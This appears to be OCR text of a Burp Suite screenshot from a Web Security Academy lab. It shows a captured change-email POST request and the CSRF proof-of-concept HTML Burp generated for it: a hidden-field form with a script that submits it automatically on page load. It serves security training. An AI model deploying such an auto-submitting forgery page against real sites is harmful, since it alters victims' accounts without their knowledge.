 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > TTP/2
Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0ae100e60440270980c8b79400b8004f.web-securi
3 Cookie: session=gnunMLyjYsBBLf97zMwycVIEWGZA8EeH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v=
"Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Origin:
https://0ae100e60440270980c8b79400b8004f.web-secu
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Apple
like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q
webp,image/apng,*/*;q=0.8,application/signed-exch
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae100e60440270980c8b79400b8004f.web-secu
count?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 21
22
23 email=test%40test.com
Search 0 highlights
Search 0 highlights
CSRF PoC generator
Request to: https://0ae100e60440270980c8b79400b8004f.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae100e60440270980c8b79400b8004f.web-security-academy.net
3 Cookie: session=gnunMLyjYsBBLf97zMwycVIEWGZA8EeH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Origin: https://0ae100e60440270980c8b79400b8004f.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae100e60440270980c8b79400b8004f.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Inspector
Notes
Ready 101 bytes | 202 millis
Event log (2) All issues (158) Memory: 392.0MB